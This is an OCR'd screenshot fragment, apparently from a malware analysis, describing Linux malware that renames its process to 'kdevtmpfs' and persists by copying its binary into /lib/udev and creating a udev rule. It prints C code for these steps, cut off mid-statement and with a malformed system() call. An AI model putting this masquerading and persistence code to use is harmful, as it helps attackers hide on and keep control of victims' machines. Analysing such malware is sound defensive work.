
= "kdevtmpfs"; prctl(PR_SET_NAME,
"kdevtmpfs", 0, 0, 0);
Persistence Setup
: The malware sets up
persistence by copying itself to a specific location
and creating a udev rule.
char buffer[4096]; if
(readlink("/proc/self/exe", buffer,
sizeof(buffer) - 1) != -1) { char
new_path[1024]; snprintf(new_path,
sizeof(new_path), "/lib/udev/%s",
basename(buffer)); system("cp -f %s %s
&& sync", buffer, new_path); char
rule_path[1024]; snprintf(rule_path,
sizeof(rule_path),
"/etc/udev/rules.d/99-%s.rules",
basename(buffer)); FILE *rule_file =